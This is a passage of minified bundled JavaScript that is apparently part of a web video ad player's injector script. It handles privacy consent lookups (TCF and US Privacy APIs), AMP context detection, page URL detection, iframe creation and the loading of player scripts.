o(t,e,n){this.htmlLoader=t,this.css=i.A.copyString(e),n&&(this.css+=n)}o.prototype.load=function(t){var e=t.ownerDocument,n=this.htmlLoader.getStyle(this.css);r.A.remove(e,n.id),t.insertAdjacentElement("beforebegin",n)}},8125:function(t,e){e.A=function(t){this.get=function(e,n){var r=n;if(0===arguments.length)return JSON.parse(JSON.stringify(t));1===arguments.length&&(r=null);var i=function(t,e){for(var n=e.replace(/\[(\w+)\]/g,".$1").replace(/^\./,"").split("."),r=n.length,i=0;i<r;i+=1){var o=n[i];if(!(o in t))return null;t=t[o]}return t}(t,e);return null==i&&(i=r),i?JSON.parse(JSON.stringify(i)):i}}},5504:function(t,e,n){var r=n(1326),i=n(941);function o(t,e,n){var r=t[e];return null!=r&&null!=r[n]}function a(){this.listeners={}}new r.C("EventEmitter"),a.prototype.emit=function(t,e){var n=this;null!=this.listeners[t]&&this.listeners[t].forEach((function(r,a){null!=r&&i.Ay.setImmediate((function(){o(n.listeners,t,a)&&r(e)}))}))},a.prototype.on=function(t,e){return this.listeners[t]?this.listeners[t].push(e):this.listeners[t]=[e],this.listeners[t].length-1},a.prototype.once=function(t,e){var n=this,r=this.on(t,(function(i){n.off(t,r),e(i)}));return r},a.prototype.off=function(){switch(arguments.length){case 0:this.listeners={};break;case 1:null!=(t=this.listeners)[e=arguments[0]]&&(t[e]=null);break;default:!function(t,e,n){o(t,e,n)&&(t[e][n]=null)}(this.listeners,arguments[0],arguments[1])}var t,e},e.A=a},5508:function(t,e,n){function r(t){this.id=t,this.namespacePlaceholder="namespace"}n.d(e,{$:function(){return r}}),r.prototype.getCssNameNamespace=function(){return"vr-".concat(this.id)},r.prototype.getPrefixedClassName=function(t){return"".concat(this.getCssNameNamespace(),"-").concat(t)},r.prototype.getElement=function(t){var e=t.replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=document.createElement("div");return n.insertAdjacentHTML("afterbegin",e),n.firstElementChild},r.prototype.getStyle=function(t){var e=t.toString().replace(new RegExp(this.namespacePlaceholder,"g"),this.id),n=this.getPrefixedClassName("style"),r=document.createElement("style");if(r.id=n,r.styleSheet)r.styleSheet.disabled||(r.styleSheet.cssText=e);else try{r.innerHTML=e}catch(t){r.innerText=e}return r}},6428:function(t,e,n){n.d(e,{X:function(){return c}});var r=n(1326),i=n(2585),o=(new r.C("ajax"),{});function a(t,e,n,r){var i=[200,201,202,204,206,304],o=function(){try{return new XMLHttpRequest}catch(t){}return null}(),a=e?"POST":"GET";o&&("withCredentials"in o&&(o.withCredentials=!0),o.open(a,t,!0),o.onreadystatechange=function(){4===o.readyState&&(i.indexOf(o.status)>-1?n&&n(o.responseText):r&&r(new Error(o.status)))},e&&o.setRequestHeader("Content-type","application/json"),o.send(e))}function c(t){return new i.N((function(e,n){a(t,null,e,n)}))}o.get=function(t,e,n){return a(t,null,e,n)},o.post=function(t,e,n,r){return a(t,e?JSON.stringify(e):"{}",n,r)}},2694:function(t,e,n){n.d(e,{o:function(){return i}});var r="1---";function i(t){return t!==r}},1365:function(t,e,n){var r=n(6411),i=n(329),o=n(6631);e.A={readCMPData:function(t,e){return(0,r.N)([o.A.readCMPData(e),i.A.readCMPData()])},constructCMPPostMessageStub:i.A.constructCMPPostMessageStub}},329:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(2585),u=n(7293),f=n(4787),p=n(367),d=n(2694),h=n(9612),m="1",v="uspapi",y="__uspapi",g="__uspapiLocator";function w(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:150;return l.Ay.canAccessWindow(t)?null!=t[y]?("Skipping stub creation, ".concat(y," is already present"),s.N.resolve()):(0,p.j)(g,window,e).then((function(e){!function(t,e){var n={};"Creating ".concat(y," stub on window"),t[y]=function(t,r,i){var o=(0,h.o)();if(o&&"getUSPData"===t)i(o,!0);else if(e){var a="".concat(Math.random()),c={__uspapiCall:{command:t,version:parseInt(m,10),callId:a}};n[a]=i,e.postMessage(c,"*")}else i({msg:"CMP not found"},!1)},o.A.addEventListener(window,"message",(function(t){var e=t&&t.data&&t.data.__uspapiReturn;e&&e.callId&&void 0!==n[e.callId]&&(e.callId,e.returnValue,e.success,n[e.callId](e.returnValue,e.success),n[e.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(g," frame is available")})):s.N.resolve()}new i.C("uspapi"),e.A={readCMPData:function(){var t=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,u.vm)((0,f.j)(y,window,0).catch((function(){return w(c.ok,0).then((function(){return(0,f.j)(y,window,0)}))})).then((function(t){return e=t.cmpFunction,new s.N((function(t){"readCMPData: calling ".concat(y),e("getUSPData",parseInt(m,10),(function(e,n){if("readCMPData: received event from ".concat(y),n&&null!=e&&e.uspString)return(0,h.I)(e),void t({version:m,provider:v,consentString:e.uspString,cmpAvailability:"available",applies:(0,d.o)(e.uspString)});t({version:m,provider:v,consentString:"",cmpAvailability:"error",applies:(0,d.o)(null==e?void 0:e.uspString)})}))}));var e})).catch((function(){return{version:"",provider:v,consentString:"",cmpAvailability:"unavailable",applies:!1}})),t,{version:m,provider:v,consentString:"",cmpAvailability:"timeout",applies:!1})},constructCMPPostMessageStub:w}},6631:function(t,e,n){var r=n(1326),i=n(2585),o=n(2694),a="uspapiAdserver";new r.C("uspapiAdserver"),e.A={readCMPData:function(t){var e=t.get("us_privacy");if(e){var n=e.cs||"";return i.N.resolve({version:"2",provider:a,applies:(0,o.o)(n),consentString:n,cmpAvailability:"available"})}return i.N.resolve({version:"",provider:a,applies:!1,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},9612:function(t,e,n){n.d(e,{I:function(){return o},o:function(){return a}});var r=n(1326),i=n(8456);function o(t){t&&t.uspString&&(i.Ay.namespace.ccpa=t)}function a(){return i.Ay.namespace.ccpa||null}new r.C("uspapiStore")},4787:function(t,e,n){n.d(e,{j:function(){return a}});var r=n(941),i=n(5625),o=n(5419);function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500,a=Math.round(n/50);return(0,o.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;function n(e){try{if("function"==typeof e[t])return e[t]}catch(t){}}return(0,i.s)(e).filter(r.Ay.canAccessWindow).filter(n).map((function(t){return{cmpFunctionWindow:t,cmpFunction:n(t)}}))[0]||{cmpFunctionWindow:void 0,cmpFunction:void 0}}(t,e);if(null==n.cmpFunction)throw new Error("Cannot find API function ".concat(t));return n}),50,a)}},367:function(t,e,n){n.d(e,{j:function(){return o}});var r=n(5625),i=n(5419);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:150,o=Math.round(n/50);return(0,i.M)((function(){var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return(0,r.s)(e).filter((function(e){try{if(e.frames[t])return!0}catch(t){}return!1}))[0]||void 0}(t,e);if(null==n)throw new Error("Cannot find API window ".concat(t));return n}),50,o)}},6411:function(t,e,n){n.d(e,{N:function(){return o}});var r=n(1326),i=n(2585);function o(t){var e=i.N.all(t.map((function(t){return t.then((function(t){return"available"!==t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return{applies:!1,cmpAvailability:"error",consentString:""}}))}))).then((function(t){var e={available:-1,error:0,timeout:1,unavailable:2};return t.slice().sort((function(t,n){return e[t.cmpAvailability]-e[n.cmpAvailability]}))[0]})),n=i.N.race(t.map((function(t){return t.then((function(t){return"available"===t.cmpAvailability?t:(0,i.Z)()})).catch((function(){return(0,i.Z)()}))})));return i.N.race([n,e]).then((function(t){return t}))}new r.C("readCMPProviders")},895:function(t,e,n){var r=n(9712),i=n(1326),o=n(9747),a=n(2791),c=n(6753),l=n(2585),s=n(7293),u="amp";function f(t){switch(t){case 1:return"1";case 2:return"2";default:return""}}function p(t){switch(t){case 1:case 2:return"available";default:return"unavailable"}}new i.C("amp"),e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",o.b);return(0,s.vm)(function(t){var e={consentStringType:0,applies:(0,c.A)(t)};return a.A.getAmpAdContext()&&void 0!==a.A.getAmpAdContext().data.blockOnConsent?function(t,e){return new l.N((function(n){t.context.getConsentState((function(){var r=Object.assign(e,t.context.initialConsentMetadata),i=p(t.context.initialConsentState),o=t.context.initialConsentValue||"";n({version:f(r.consentStringType),provider:u,cmpAvailability:i,applies:!!r.gdprApplies,consentString:o||""})}))}))}(a.A.getAmpAdWindowWithContext(),e):null!=a.A.getAmpVideoIframe()?function(t,e){return new l.N((function(n){t.push((function(t){t.getConsentData((function(t){var r=Object.assign(e,t.consentMetadata);n({version:f(r.consentStringType),provider:u,cmpAvailability:p(t.consentPolicyState),applies:!!r.gdprApplies,consentString:t.consentString||""})}))}))}))}(a.A.getAmpVideoIframe(),e):a.A.isAmpIframe()?function(t,e){var n=t.parent;return new l.N((function(r){t.addEventListener("message",(function i(o){if(function(e){return e.source===n&&e.origin!==t.location.origin&&e.data&&"amp"===e.data.sentinel&&"consent-data"===e.data.type}(o)){var a=Object.assign(e,o.data.consentMetadata);t.removeEventListener("message",i),r({version:f(a.consentStringType),provider:u,consentString:o.data.consentString||"",cmpAvailability:p(o.data.consentPolicyState),applies:!!a.gdprApplies})}})),n.postMessage({sentinel:"amp",type:"send-consent-data"},"*")}))}(a.A.getAmpIframeWindow(),e):l.N.resolve({version:"",provider:u,cmpAvailability:"unavailable",applies:!!e.gdprApplies,consentString:""})}(t),e,{version:"",provider:u,consentString:"",cmpAvailability:"timeout",applies:(0,c.A)(t)})}}},1541:function(t,e,n){var r=n(1326),i=n(6411),o=n(895),a=n(6122),c=n(2275),l=n(7914);new r.C("gdpr"),e.A={readCMPData:function(t,e){return(0,i.N)([a.A.readCMPData(t,e),c.Ay.readCMPData(t),l.A.readCMPData(t),o.A.readCMPData(t)])},constructCMPPostMessageStub:function(t){l.A.constructCMPPostMessageStub(t)}}},6122:function(t,e,n){var r=n(1326),i=n(6753),o=n(2585),a="tcf-adserver";new r.C("tcf2Adserver"),e.A={readCMPData:function(t,e){var n=e.get("gdpr");if(n){var r=n.cs||"";return o.N.resolve({version:"2",provider:a,applies:!!n.gdpr,consentString:r,cmpAvailability:n.cmp})}var c=(0,i.A)(t);return o.N.resolve({version:"",provider:a,applies:c,consentString:"",cmpAvailability:"unavailable"})},constructCMPPostMessageStub:function(){}}},2275:function(t,e,n){n.d(e,{JA:function(){return s},Zy:function(){return l}});var r=n(1326),i=n(8456),o=n(6753),a=n(2585),c="tcf2-store";function l(t){t&&t.tcString&&(i.Ay.namespace.gdpr=t)}function s(){return i.Ay.namespace.gdpr||null}new r.C("tcf2Store"),e.Ay={readCMPData:function(t){var e=s();return null!=e?a.N.resolve({version:"2",provider:c,consentString:e.tcString,cmpAvailability:"available",applies:!!e.gdprApplies}):a.N.resolve({version:"",provider:c,consentString:"",cmpAvailability:"unavailable",applies:(0,o.A)(t)})}}},7914:function(t,e,n){var r=n(9712),i=n(1326),o=n(4042),a=n(9747),c=n(8456),l=n(941),s=n(6753),u=n(2585),f=n(7293),p=n(4787),d=n(367),h=n(2275),m="tcfapi",v=(new i.C("tcfapi"),"__tcfapi"),y="__tcfapiLocator";function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return l.Ay.canAccessWindow(t)?null!=t[v]?("Skipping stub creation, ".concat(v," is already present"),u.N.resolve()):(0,d.j)(y,window,e).then((function(e){!function(t,e){"Creating ".concat(v," stub on window");var n={};t[v]=function(t,r,i,o){var a=(0,h.JA)();if(a&&"addEventListener"===t)i(a,!0);else if("removeEventListener"!==t||"number"==typeof o)if(e){var c="".concat(Math.random()),l={__tcfapiCall:{command:t,parameter:o,version:r,callId:c}};n[c]=i;try{e.postMessage(l,"*")}catch(t){}}else i({msg:"CMP not found"},!1);else i(!1)},o.A.addEventListener(window,"message",(function(t){var e={};try{e="string"==typeof t.data?JSON.parse(t.data):t.data}catch(t){}var r=e.__tcfapiReturn;r&&"function"==typeof n[r.callId]&&(r.callId,r.returnValue,r.success,n[r.callId](r.returnValue,r.success),n[r.callId]=null)}))}(t,e)})).catch((function(){"Skipping stub creation, no ".concat(y," frame is available")})):u.N.resolve()}e.A={readCMPData:function(t){var e=(0,r.Yq)("CMP_TIMEOUT",a.b);return(0,f.vm)(function(t){var e=(0,s.A)(t);return(0,p.j)(v,window,0).catch((function(){return g(c.ok,0).then((function(){return(0,p.j)(v,window,0)}))})).then((function(t){return function(t,e){return new u.N((function(n){"readCMPData: calling ".concat(v),t("addEventListener",2,(function(r,i){var o=r.listenerId;function a(){o&&t("removeEventListener",2,(function(){}),o=null)}"readCMPData: received event from ".concat(v),i||(a(),n({version:"2",provider:m,consentString:"",cmpAvailability:"error",applies:e})),!i||"tcloaded"!==r.eventStatus&&"useractioncomplete"!==r.eventStatus||(a(),(0,h.Zy)(r),n({version:"2",provider:m,consentString:r.tcString,cmpAvailability:"available",applies:!!r.gdprApplies}))}))}))}(t.cmpFunction,e)})).catch((function(){return{version:"",provider:m,consentString:"",cmpAvailability:"unavailable",applies:e}}))}(t),e,{version:"2",provider:m,consentString:"",cmpAvailability:"timeout",applies:(0,s.A)(t)})},constructCMPPostMessageStub:g}},171:function(t,e,n){n.d(e,{F:function(){return l}});var r=n(1326),i=n(3241),o=n(2585),a=n(1365),c=n(1541);function l(t){var e=t.get("country");return o.N.all([a.A.readCMPData(e,t),c.A.readCMPData(e,t)]).then((function(t){var e=t[0],n=t[1];return{gdpr:{applies:n.applies,consentString:n.consentString,cmpAvailability:n.cmpAvailability},ccpa:{applies:e.applies,consentString:e.consentString,cmpAvailability:e.cmpAvailability}}})).catch((function(t){return(0,i.w)(t,"readCMPData"),{gdpr:{applies:!1,consentString:"",cmpAvailability:"error"},ccpa:{applies:!1,consentString:"",cmpAvailability:"error"}}}))}new r.C("readCMPData")},1269:function(t,e,n){function r(t,e){var n=new Error(t);return n.code=e,n.isCodedError=!0,n}n.d(e,{A:function(){return r}})},1191:function(t,e,n){e.A={STANDARD:"standard",AMP_AD:"amp-ad",AMP_VIDEO_IFRAME:"amp-video-iframe",AMP_IFRAME:"amp-iframe",AMP_VIRALIZE_PLAYER:"amp-viralize-player",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},2240:function(t,e,n){n.d(e,{cD:function(){return r}});var r={SIXTEEN_NINE:"16/9",NINE_SIXTEEN:"9/16",SIXTEEN_TEN:"16/10",TEN_SIXTEEN:"10/16",FOUR_FIVE:"4/5",FOUR_THREE:"4/3",THREE_FOUR:"3/4",ELEVEN_NINE:"11/9",ONE_ONE:"1/1",UNKNOWN:"unknown"}},9747:function(t,e,n){n.d(e,{b:function(){return r}});var r=2e3},7414:function(t,e){e.A={BANNER:"banner",INSTREAM:"instream",STREAM:"gallery",VIP:"outstream",INTERSTITIAL:"interstitial",INTEXT:"native",SITELOOP:"siteloop",CLIPCHOICE:"clipchoice"}},1116:function(t,e,n){n.d(e,{e:function(){return i},g:function(){return r}});var r={ERROR:"player_error",AD_OPPORTUNITY:"ad_opportunity",ACTIVATION:"activation",START_VIP:"start_vip",STOP_VIP:"stop_vip",CLOSE_VIP_ACTION:"close_vip_action"},i={OK:"ok",HEAVY_AD_INTERVENTION:"60000",ADBLOCKER:"60001",PLAYER_SCRIPT_NOT_LOADED:"60002"}},6838:function(t,e){e.A={AMP:"amp",FACEBOOK_INSTANT_ARTICLES:"fbia",APPLE_NEWS:"an",OEMBED:"oembed"}},1400:function(t,e){e.A={SCRIPT_NOT_FOUND:30001,LOCATION_INLINE_ERROR:30002,LOCATION_AUTO_ERROR:30003,LOCATION_BY_ID_ERROR:30004,LOCATION_BY_SELECTOR_ERROR:30005,SCRIPT_IN_HEAD:30006,LOCATION_BODY_ERROR:30007,INVALID_VPT_CONFIGURATION:50001}},9157:function(t,e){function n(t){this.message=t}function r(t){this.message=t}function i(t){this.message=t}function o(t){this.message=t}n.prototype=new Error,r.prototype=new Error,i.prototype=new Error,o.prototype=new Error,e.A={MaxInstancesError:n,DuplicateInjectorError:r,ViewabilityUnavailableError:i,ViewabilityClassNotFoundError:o}},3881:function(t,e,n){n.d(e,{c:function(){return u}});var r=n(1326),i=n(8575),o=n(8125),a=n(4867),c=n(2411),l=n(6452);function s(t){var e=(0,a.a)(t);return!!e&&0===["googlesyndication.com","doubleclick.net","googleapis.com"].filter((function(t){return e.endsWith(t)})).length}function u(t){var e=function(t){var e=s(t),n=(0,l.R)(t);if(e&&n)return null;var r=(0,c.yb)();if(null==r)return null;var i=s(r),o=(0,l.R)(r);return!i||!o||(0,a.a)(t)!==(0,a.a)(r)&&e?null:r}(t.get("page_url",""));if(null!=e){var n=t.get();return n.page_url=e,n.base_query=(0,i.x)(t.get("base_query",""),{u:e}),new o.A(n)}return t}new r.C("getOptimizedConfig")},8456:function(t,e,n){n.d(e,{ok:function(){return w}});var r,i,o=n(9712),a=n(8125),c=n(5504),l=n(7414),s=n(3881),u=(n(1529),n(941)),f=document.currentScript||injectionElement;"undefined"!=typeof config?r=new a.A(config):(f&&(i=(window.__adsbyshowheroes||{})[f.getAttribute("id")]),i&&(r=new a.A(i)));var p,d,h,m,v=window!==window.top&&u.Ay.canAccessTopWindow(),y=!!window.inGptIF,g=new c.A,w=((null==r?v?window.top:window:(d=(p=r).get("format_family"),h=p.get("enable_intext_animation",!0),m=!(d===l.A.BANNER||d===l.A.STREAM||d===l.A.SITELOOP||d===l.A.CLIPCHOICE||d===l.A.INTEXT&&!h)||"no"!==p.get("vip_mode","no"),v&&m?window.top:window)).document,u.Ay.getTopAccessibleWindow(window));null!=r&&(r=(0,s.c)(r),(0,o.Ix)(r.get("extra_config",{})));var A,b=((A=w).__VR=A.__VR||{},A.__VR.widgets=A.__VR.widgets||[],A.__VR);e.Ay={currentScript:f,inDapIF:v,inGptIF:y,injectorPlayerEmitter:g,config:r,namespace:b,playerBootTime:0}},5603:function(t,e,n){function r(t){var e=console;try{e.error(t)}catch(t){}}n.d(e,{K:function(){return r}})},1529:function(t,e,n){!function(){try{return Date.now()}catch(t){}}()},7090:function(t,e,n){var r=n(7414),i="default,es2015,es2016,es2017,es2018,es2019,es5,es6,es7,fetch,AbortController",o="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?features=".concat(i,"&flags=gated"),a="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=".concat(i,"&flags=gated"),c={player:{debug:[o,"//imasdk.googleapis.com/js/sdkloader/ima3_debug.js"],default:[a,"//imasdk.googleapis.com/js/sdkloader/ima3.js"]},content:{debug:[o],default:[a]},banner:{debug:[o],default:[a]},sentry:"//cdn.ravenjs.com/3.17.0/raven.min.js"};function l(t){return'<script type="text/javascript" src="'.concat(t,'"><\/script>')}e.A={getScripts:function(t){var e,n=t.get("format_family"),i=t.get("player.script"),o=t.get("sentry",null),a=t.get("debug",!1),s=t.get("scheme","https");e=n===r.A.BANNER?c.banner:n===r.A.STREAM||n===r.A.SITELOOP||n===r.A.CLIPCHOICE?c.content:c.player;var u=a?e.debug.slice():e.default.slice();return o&&u.unshift(c.sentry),u.push(i),u.map((function(t){return function(t,e){var n=t;return/https?:/i.test(window.location.protocol)||/^https?/i.test(t)||(n="".concat(e,":").concat(t)),n}(t,s)})).map(l).join("")}}},7422:function(t,e,n){n.d(e,{m:function(){return o}});var r=n(6428),i=n(3241);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return(0,r.X)(t).then((function(t){var e;try{e=JSON.parse(t)}catch(t){throw(0,i.w)(t,"jsonParse"),t}if(e.error)throw new Error(e.error);return e})).then((function(t){return e&&(t.extra.alias=e),t}))}},7348:function(t,e,n){n.d(e,{y:function(){return a}});var r=n(1365),i=n(1541),o=n(327);function a(t,e,n,a,c,l){var s=t.contentWindow;s.config=e,s.injectorPlayerEmitter=n,null!=a&&(s.vpt=a),(0,o.b)(s,n),i.A.constructCMPPostMessageStub(s),r.A.constructCMPPostMessageStub(s),new s.Player(e,c,null!=l?l:null).init()}},4591:function(t,e,n){n.d(e,{p:function(){return f}});var r=n(1326),i=n(5047),o=n(1269),a=n(1116),c=n(7090),l=n(2585),s=n(7293),u=n(4819);function f(t,e,n){if(!e.parentNode)return l.N.reject(new Error("the parent element is not in the DOM tree"));var r=Math.random().toString(32).substr(2),f=i.A.render(n,{scripts:c.A.getScripts(t),iframeId:r}),p=(0,s.fm)().then((function(){return(0,u.t)(e,f),e})),d=new l.N((function(t){e.__loadCallback=function(){t(e)}})),h=function(t,e){var n,r=null===(n=t.ownerDocument)||void 0===n?void 0:n.defaultView;return r||l.N.reject(new Error("No host window")),new l.N((function(n){r.addEventListener("message",(function i(o){var a;try{if((a=JSON.parse(o.data)).iframeId!==e)return}catch(o){return}null!=a.issuer&&"playeriframe"===a.issuer&&(r.removeEventListener("message",i),n(t))}))}))}(e,r),m=[d,h];m=m.map((function(t){return t.then((function(t){if(null!=t.contentWindow.Player)return t}))}));var v=l.N.all(m).then((function(t){if(t.filter((function(t){return!!t})).length>0)return(0,l.Z)();throw(0,o.A)("Could not load player script",a.e.PLAYER_SCRIPT_NOT_LOADED)})),y=l.N.race(m.map((function(t){return t.then((function(t){return null!=t?t:(0,l.Z)()}))}))),g=p.then((function(){return y}));return l.N.race([g,v])}new r.C("loadIframeAsync")},3664:function(t,e,n){n.d(e,{m:function(){return s}});var r=n(1326),i=n(3241),o=n(2585),a=n(7348),c=n(4591);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,s,u,f){var p=(0,c.p)(e,n,r),d=e.get("sentry",null),h=null;return null!=d&&(h={dsn:d.dsn,sampleRate:d.sample_rate}),o.N.all([t,p]).then((function(t){var e,n=function(t){if(Array.isArray(t))return t}(e=t)||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(e)||function(t){if(t){if("string"==typeof t)return l(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?l(t,2):void 0}}(e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),r=n[0],i=n[1];(0,a.y)(i,r,s,u,f,h)})).catch((function(t){throw(0,i.w)(t,"loadPlayerAsync"),t}))}new r.C("loadPlayerAsync")},4819:function(t,e,n){n.d(e,{t:function(){return a}});var r=n(1326),i=n(5902),o=(new r.C("writeIframeContent"),{name:"document.write",write:function(t,e){var n=(0,i.B)(t);n.open("text/html","replace"),n.write(e),n.close()},isSupported:function(t){return null!=(0,i.B)(t)}});function a(t,e){var n=function(t){if(o.isSupported(t))return o;throw Error("No iframe writer supported")}(t);n.name,n.write(t,e)}},2791:function(t,e,n){var r=n(941),i={getAmpAdContext:function(){var t=i.getAmpAdWindowWithContext();if(null!=t)return t.context},getAmpAdWindowWithContext:function(){var t=window;try{for(;t!==window.top;){if(null!=t.context&&null!=t.context.observeIntersection)return t;t=t.parent}}catch(t){}},getAmpVideoIframe:function(){var t=i.getAmpVideoIframeWindow();if(null!=t)return t.AmpVideoIframe},getAmpVideoIframeWindow:function(){var t=window;try{for(;t!==window.top;){if(null!=t.AmpVideoIframe)return t;t=t.parent}}catch(t){}},isAmpIframe:function(){return null!=i.getAmpIframeWindow()},getAmpIframeWindow:function(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if(i.isWindowAmpIframe(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}},isWindowAmpIframe:function(t){try{return(t.name||"").toLowerCase().startsWith("amp_iframe")}catch(t){return!1}},isInsideAmp:function(){return null!=i.getAmpAdContext()||null!=i.getAmpVideoIframe()||i.isAmpIframe()}};e.A=i},4806:function(t,e,n){function r(t,e,n){if(!e||!n)return null;var r=t.unitCountMap||{},i=r[e]||{};if(i[n])return i[n];var o=Object.keys(i).length+1;return i[n]=o,r[e]=i,t.unitCountMap=r,o}n.d(e,{A:function(){return r}})},7366:function(t,e,n){n.d(e,{h:function(){return i}});var r=n(6314);function i(t,e,n,i){var o=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],a=arguments.length>5&&void 0!==arguments[5]&&arguments[5],c=n?"".concat(n,"px"):"100%",l=i?"".concat(i,"px"):"100%",s=a?"banner":"video player",u={allowfullscreen:!0,webkitallowfullscreen:t.webkitFullscreenEnabled,mozallowfullscreen:t.mozFullScreenEnabled},f=r.A.create(t,"iframe",{id:e,src:o?"javascript:void(0)":"about:blank",loading:"eager",scrolling:"no",frameborder:0,marginheight:0,marginwidth:0,allow:"autoplay *; fullscreen *",width:c,height:l,title:s});return Object.keys(u).forEach((function(t){u[t]&&f.attr(t,u[t])})),f.elem.style.width=c,f.elem.style.height=l,f}},4867:function(t,e,n){n.d(e,{a:function(){return a}});var r=n(1326),i=n(2411),o=n(941);function a(t){var e=t.match(/^https?:\/\/(?:www\.)?([^/:?#]+)(?:[/:?#]|$)/i);return e&&e[1]}new r.C("detectDomain"),e.A=function(){var t,e,n,r=(0,i.Q5)()||(0,i.bU)();return null!=r?t=a(r):null!=(n=o.Ay.getTopAccessibleWindow(window))&&null!==(e=n.document)&&void 0!==e&&e.referrer&&(n.document.referrer,a(n.document.referrer)),t||null}},2411:function(t,e,n){n.d(e,{Q5:function(){return o},bU:function(){return a},yb:function(){return c}});var r=n(1326),i=n(941);function o(){var t=window.location.ancestorOrigins;return t&&t.length>0?(Array.from(t),t[t.length-1]):null}function a(){return i.Ay.canAccessTopWindow()?(window.top.location.href,window.top.location.href):null}function c(){var t;return a()||(null==(t=i.Ay.getTopAccessibleWindow(window).document.querySelector("meta[property='og:url']"))?null:t.getAttribute("content"))||o()||null}new r.C("detectPageUrl")},6314:function(t,e){function n(t){if(!(this instanceof n))return new n(t);this.elem=t}n.create=function(t,e,r){var i=new n(t.createElement(e));return r&&Object.keys(r).forEach((function(t){i.attr(t,r[t])})),i},n.getAll=function(t,e){for(var r=t.querySelectorAll(e),i=[],o=0;o<r.length;o+=1)i[o]=new n(r[o]);return i},n.remove=function(t,e){var n=t.getElementById(e);null!==n&&n.parentNode&&n.parentNode.removeChild(n)},n.insertHTMLBefore=function(t,e,r){if(""===r)return null;var i=t.ownerDocument,o=n.create(i,"ins",{id:e});o.elem.innerHTML=r,t.parentNode.insertBefore(o.elem,t);for(var a=o.elem.getElementsByTagName("script"),c=0;c<a.length;c+=1){for(var l=i.createElement("script"),s=a[c].attributes,u=0;u<s.length;u+=1)l.setAttribute(s[u].nodeName,s[u].value);a[c].innerHTML&&(l.text=a[c].innerHTML),a[c].parentNode.replaceChild(l,a[c])}return this},n.prototype.remove=function(){var t;null!==(t=this.elem)&&void 0!==t&&t.parentNode&&this.elem.parentNode.removeChild(this.elem)},n.prototype.attr=function(t,e){return this.elem.setAttribute(t,e),this},n.prototype.appendTo=function(t){return t.appendChild(this.elem),this},n.prototype.append=function(t){return t.nextSibling?t.parentNode.insertBefore(this.elem,t.nextSibling):t.parentNode.appendChild(this.elem),this},n.prototype.prepend=function(t){return t.parentNode.insertBefore(this.elem,t),this},n.prototype.text=function(t){return void 0===t?"textContent"in this.elem?this.elem.textContent:this.elem.innerText:("textContent"in this.elem?this.elem.textContent=t:this.elem.innerText=t,this)},n.prototype.offset=function(){var t=this.elem.ownerDocument,e=t.defaultView,n=this.elem.getBoundingClientRect(),r=t.body,i=t.documentElement,o=e.pageYOffset||i.scrollTop||r.scrollTop,a=e.pageXOffset||i.scrollLeft||r.scrollLeft,c=i.clientTop||r.clientTop||0,l=i.clientLeft||r.clientLeft||0,s=n.top+o-c,u=n.left+a-l;return{top:Math.round(s),left:Math.round(u)}},n.prototype.hasClass=function(t){return new RegExp(" ".concat(t," ")).test(" ".concat(this.elem.className," "))},n.prototype.addClass=function(t){return this.hasClass(t)||(this.elem.className+=(this.elem.className.length?" ":"")+t),this},n.prototype.removeClass=function(t){return this.hasClass(t)&&(this.elem.className=this.elem.className.replace(t,"").replace(/\s+$/g,"")),this},n.prototype.hide=function(){return this.elem.style.display="none",this.elem.style.visibility="hidden",this},n.prototype.show=function(){return this.elem.style.visibility="visible",this.elem.style.display="",this},e.A=n},941:function(t,e,n){n.d(e,{oI:function(){return f}});var r,i,o={canAccessTopWindow:function(){return o.canAccessWindow(window.top)},canAccessWindow:function(t){try{return!!t.location.href}catch(t){return!1}},getTopAccessibleWindow:function(t){return o.canAccessWindow(t.parent)&&t!==t.parent?o.getTopAccessibleWindow(t.parent):t},isString:function(t){return"string"==typeof t||t instanceof String}},a=0,c={},l=!1;function s(t){delete c[t]}function u(t){if(l)setTimeout(u,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{s(t),l=!1}}}}function f(t,e){return function(){return t.apply(e,Array.prototype.slice.call(arguments))}}!function(){if(window.postMessage&&!window.importScripts){var t=!0,e=window.onmessage;return 